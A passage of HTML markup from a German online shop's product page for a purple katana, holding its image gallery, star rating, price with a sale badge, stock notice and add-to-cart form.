        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--24053170602252__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24053170602252__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24053170602252__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24053170602252__main-37763106308364"
              data-media-position="1"
              data-alt="sabre-tamron-lame-violette"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24053170602252__main"
                aria-describedby="Thumbnail-template--24053170602252__main-1
"
              >
                <img src="//katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=416" alt="sabre-tamron-lame-violette" srcset="//katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=54 54w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=74 74w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=104 104w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=162 162w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=208 208w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=324 324w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24053170602252__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24053170602252__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24053170602252__main-37763106341132"
              data-media-position="2"
              data-alt="katana-tamron-violet"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--24053170602252__main"
                aria-describedby="Thumbnail-template--24053170602252__main-2
"
              >
                <img src="//katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=416" alt="katana-tamron-violet" srcset="//katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=54 54w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=74 74w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=104 104w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=162 162w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=208 208w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=324 324w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24053170602252__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24053170602252__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24053170602252__main-37763106373900"
              data-media-position="3"
              data-alt="katana"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--24053170602252__main"
                aria-describedby="Thumbnail-template--24053170602252__main-3
"
              >
                <img src="//katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=416" alt="katana" srcset="//katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=54 54w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=74 74w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=104 104w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=162 162w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=208 208w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=324 324w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24053170602252__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24053170602252__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24053170602252__main-37763106504972"
              data-media-position="4"
              data-alt="katana purple"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 4 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--24053170602252__main"
                aria-describedby="Thumbnail-template--24053170602252__main-4
"
              >
                <img src="//katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=416" alt="katana purple" srcset="//katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=54 54w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=74 74w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=104 104w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=162 162w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=208 208w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=324 324w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24053170602252__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24053170602252__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24053170602252__main-37763106406668"
              data-media-position="5"
              data-alt="katana-japonais-tamron-lame-violette"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 5 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--24053170602252__main"
                aria-describedby="Thumbnail-template--24053170602252__main-5
"
              >
                <img src="//katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=416" alt="katana-japonais-tamron-lame-violette" srcset="//katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=54 54w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=74 74w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=104 104w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=162 162w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=208 208w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=324 324w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24053170602252__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24053170602252__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24053170602252__main-37763106439436"
              data-media-position="6"
              data-alt="Sword-tamron-lame-violette"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 6 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--24053170602252__main"
                aria-describedby="Thumbnail-template--24053170602252__main-6
"
              >
                <img src="//katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=416" alt="Sword-tamron-lame-violette" srcset="//katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=54 54w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=74 74w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=104 104w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=162 162w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=208 208w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=324 324w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24053170602252__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24053170602252__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24053170602252__main-37763106472204"
              data-media-position="7"
              data-alt="tamron-lame-violette"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 7 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--24053170602252__main"
                aria-describedby="Thumbnail-template--24053170602252__main-7
"
              >
                <img src="//katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=416" alt="tamron-lame-violette" srcset="//katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=54 54w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=74 74w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=104 104w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=162 162w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=208 208w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=324 324w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24053170602252__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24053170602252__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24053170602252__main-37763106537740"
              data-media-position="8"
              data-alt="katana purple"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 8 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--24053170602252__main"
                aria-describedby="Thumbnail-template--24053170602252__main-8
"
              >
                <img src="//katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=416" alt="katana purple" srcset="//katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=54 54w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=74 74w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=104 104w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=162 162w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=208 208w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=324 324w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24053170602252__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24053170602252__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24053170602252__main-37763106570508"
              data-media-position="9"
              data-alt="katana purple"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 9 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--24053170602252__main"
                aria-describedby="Thumbnail-template--24053170602252__main-9
"
              >
                <img src="//katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=416" alt="katana purple" srcset="//katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=54 54w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=74 74w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=104 104w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=162 162w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=208 208w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=324 324w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24053170602252__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--24053170602252__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--24053170602252__main"
        data-section="template--24053170602252__main"
        data-url="/products/katana-purple"
        class="product__info-container main-product__info-container"
      >
              <div class="rating-stars" style='--rating:4.9;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.2rem;--alignment:flex-start;--margin-top: 0.9rem;--margin-bottom: 0.0rem;' >
  <a href="#shopify-section-template--24053170602252__172904855462d1b832">
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4,9/5</strong> I 7489 Verifizierte Bewertungen</span>
    </div>
  </a>
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  katana purple
                </h1>
                <a href="/products/katana-purple" class="product__title">
                  <h2 class="h1">
                    katana purple
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24053170602252__main" role="status"  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        250,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        250,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Sparen 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24053170602252__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44809412051212">
                  
<input type="hidden" name="product-id" value="8507439612172" /><input type="hidden" name="section-id" value="template--24053170602252__main" /></form></div>
            


<div
  class="product__text-container product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.9rem;--margin-bottom: 0.6rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#000000;--icon-color:#dd1d1d;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Handgeschmiedet</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#000000;--icon-color:#dd1d1d;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Hochwertige Verarbeitung</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#000000;--icon-color:#dd1d1d;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Kostenlose Lieferung</span>
    </p>
  
</div>

<style>
.stock-status {
    display: flex;
    align-items: center;
    font-weight: bold;
    font-size: 14px;
    color: #333;
}

.stock-indicator {
    width: 10px;
    height: 10px;
    background-color: #00c853;
    border-radius: 50%;
    margin-right: 8px;
    animation: blink 1.5s infinite;
}

@keyframes blink {
    0% { opacity: 1; }
    50% { opacity: 0.5; }
    100% { opacity: 1; }
}
</style>

<div class="stock-status">
    <span class="stock-indicator"></span>
    AUF LAGER, VERSANDBEREIT
</div>
<div id="shopify-block-AbFpjS0lNWlREMkloQ__easify_options_easify_product_options_dhhj7h" class="shopify-block shopify-app-block"><div class="easify-product-options"></div>


</div>

<style>
  #ProductSubmitButton-template--24053170602252__main,
  #SectionAtcBtn-template--24053170602252__main {
    --icon-scale: 1.4em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.3rem;--margin-bottom: 0.6rem;"
><product-form
      id="ProductForm-template--24053170602252__main"
      class="product-form main-product-form"
      data-section="template--24053170602252__main"
      data-options="Schärfen"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24053170602252__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24053170602252__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44809412051212"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24053170602252__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">In den Warenkorb
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
